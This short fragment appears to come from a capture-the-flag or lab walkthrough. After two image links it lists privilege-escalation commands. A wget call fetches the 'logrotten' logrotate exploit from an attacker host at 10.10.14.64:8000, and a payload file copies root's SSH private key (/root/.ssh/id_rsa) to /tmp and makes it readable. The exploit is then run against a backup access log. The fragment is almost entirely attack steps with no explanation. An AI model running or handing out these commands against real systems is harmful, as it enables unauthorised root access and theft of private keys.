 wget 10.10.14.64:8000/logrotten chmod 777 logrotten nano ignite cp /root/.ssh/id_rsa /tmp/key; chmod +r /tmp/key ./logrotten -p ./ignite /home/reader/backups/access.log